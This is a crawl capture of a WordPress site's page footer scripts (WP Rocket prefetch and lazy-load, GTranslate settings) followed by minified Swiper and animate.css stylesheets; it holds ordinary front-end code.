"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());</script> <script id="child-js-js-extra">var mgThemeVars = {"svgPath":"https:\/\/www.smart-union.org\/wp-content\/themes\/smart\/images\/icomoon\/SVG\/"};</script> <script src="https://www.smart-union.org/wp-content/themes/smart/dist/site-abdb7d5bcb9a3427f348.js" id="child-js-js"></script> <script id="gt_widget_script_72394016-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['72394016'] = {"default_language":"en","languages":["en","pt","es","vi"],"url_structure":"sub_directory","flag_style":"2d","wrapper_selector":"#gt-wrapper-72394016","alt_flags":{"en":"usa"},"float_switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.smart-union.org/wp-content/plugins/gtranslate/js/float.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/go-577-2/" data-gt-orig-domain="www.smart-union.org" data-gt-widget-id="72394016" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script> <script type="rocketlazyloadscript" async="async" data-rocket-src="https://static.srcspot.com/libs/heddi.js" data-rocket-type="application/javascript"></script> <script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.smart-union.org\/wp-admin\/admin-ajax.php","nonce":"39bd954d64","url":"https:\/\/www.smart-union.org\/tag\/go-577-2","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/css/pda-multisite-admin.css?ver=1.1.0
body_size: 106
content:
/**
 * All of the CSS for your admin-specific functionality should be
 * included in this file.
 */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.smart-union.org/wp-content/themes/smart/dist/style-abdb7d5bcb9a3427f348.css
body_size: 27789
content:
@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translateZ(0);transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;-o-transition-property:transform,height;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(transparent));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),transparent);background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(transparent));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),transparent);background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(transparent));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),transparent);background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(transparent));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),transparent);background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;width:calc(var(--swiper-navigation-size)/44*27);height:44px;height:var(--swiper-navigation-size);margin-top:-22px;margin-top:calc(var(--swiper-navigation-size)*-1/2);z-index:10;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:var(--swiper-theme-color);color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:44px;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;-webkit-font-feature-settings:normal,;font-feature-settings:normal,;font-variant:normal}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:"next"}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#fff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:opacity .3s;-o-transition:.3s opacity;transition:opacity .3s;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-theme-color);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:top .2s,-webkit-transform .2s;transition:top .2s,-webkit-transform .2s;-o-transition:.2s transform,.2s top;transition:transform .2s,top .2s;transition:transform .2s,top .2s,-webkit-transform .2s}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:left .2s,-webkit-transform .2s;transition:left .2s,-webkit-transform .2s;-o-transition:.2s transform,.2s left;transition:transform .2s,left .2s;transition:transform .2s,left .2s,-webkit-transform .2s}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:right .2s,-webkit-transform .2s;transition:right .2s,-webkit-transform .2s;-o-transition:.2s transform,.2s right;transition:transform .2s,right .2s;transition:transform .2s,right .2s,-webkit-transform .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-theme-color);background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white{--swiper-pagination-color:#fff}.swiper-pagination-black{--swiper-pagination-color:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s linear infinite;animation:swiper-preloader-spin 1s linear infinite;-webkit-box-sizing:border-box;box-sizing:border-box;border-left:4px solid var(--swiper-theme-color);border-bottom:4px solid var(--swiper-theme-color);border-right:4px solid var(--swiper-theme-color);border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid transparent}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@-webkit-keyframes swiper-preloader-spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes swiper-preloader-spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}

/*!
 * animate.css - https://animate.style/
 * Version - 4.1.1
 * Licensed under the Hippocratic License 2.1 - http://firstdonoharm.dev
 *
 * Copyright (c) 2021 Animate.css
 */:root{--animate-duration:1s;--animate-delay:1s;--animate-repeat:1}.animate__animated{-webkit-animation-duration:1s;-webkit-animation-duration:var(--animate-duration);animation-duration:1s;animation-duration:var(--animate-duration);-webkit-animation-fill-mode:both;animation-fill-mode:both}.animate__animated.animate__infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animate__animated.animate__repeat-1{-webkit-animation-iteration-count:1;-webkit-animation-iteration-count:var(--animate-repeat);animation-iteration-count:1;animation-iteration-count:var(--animate-repeat)}.animate__animated.animate__repeat-2{-webkit-animation-iteration-count:2;-webkit-animation-iteration-count:calc(var(--animate-repeat)*2);animation-iteration-count:2;animation-iteration-count:calc(var(--animate-repeat)*2)}.animate__animated.animate__repeat-3{-webkit-animation-iteration-count:3;-webkit-animation-iteration-count:calc(var(--animate-repeat)*3);animation-iteration-count:3;animation-iteration-count:calc(var(--animate-repeat)*3)}.animate__animated.animate__delay-1s{-webkit-animation-delay:1s;-webkit-animation-delay:var(--animate-delay);animation-delay:1s;animation-delay:var(--animate-delay)}.animate__animated.animate__delay-2s{-webkit-animation-delay:2s;-webkit-animation-delay:calc(var(--animate-delay)*2);animation-delay:2s;animation-delay:calc(var(--animate-delay)*2)}.animate__animated.animate__delay-3s{-webkit-animation-delay:3s;-webkit-animation-delay:calc(var(--animate-delay)*3);animation-delay:3s;animation-delay:calc(var(--animate-delay)*3)}.animate__animated.animate__delay-4s{-webkit-animation-delay:4s;-webkit-animation-delay:calc(var(--animate-delay)*4);animation-delay:4s;animation-delay:calc(var(--animate-delay)*4)}.animate__animated.animate__delay-5s{-webkit-animation-delay:5s;-webkit-animation-delay:calc(var(--animate-delay)*5);animation-delay:5s;animation-delay:calc(var(--animate-delay)*5)}.animate__animated.animate__faster{-webkit-animation-duration:.5s;-webkit-animation-duration:calc(var(--animate-duration)/2);animation-duration:.5s;animation-duration:calc(var(--animate-duration)/2)}.animate__animated.animate__fast{-webkit-animation-duration:.8s;-webkit-animation-duration:calc(var(--animate-duration)*0.8);animation-duration:.8s;animation-duration:calc(var(--animate-duration)*0.8)}.animate__animated.animate__slow{-webkit-animation-duration:2s;-webkit-animation-duration:calc(var(--animate-duration)*2);animation-duration:2s;animation-duration:calc(var(--animate-duration)*2)}.animate__animated.animate__slower{-webkit-animation-duration:3s;-webkit-animation-duration:calc(var(--animate-duration)*3);animation-duration:3s;animation-duration:calc(var(--animate-duration)*3)}@media (prefers-reduced-motion:reduce),print{.animate__animated{-webkit-animation-duration:1ms!important;animation-duration:1ms!important;-webkit-transition-duration:1ms!important;-o-transition-duration:1ms!important;transition-duration:1ms!important;-webkit-animation-iteration-count:1!important;animation-iteration-count:1!important}.animate__animated[class*=Out]{opacity:0}}@-webkit-keyframes bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0) scaleY(.95);transform:translateZ(0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);-o-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0) scaleY(.95);transform:translateZ(0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}.animate__bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.animate__flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes 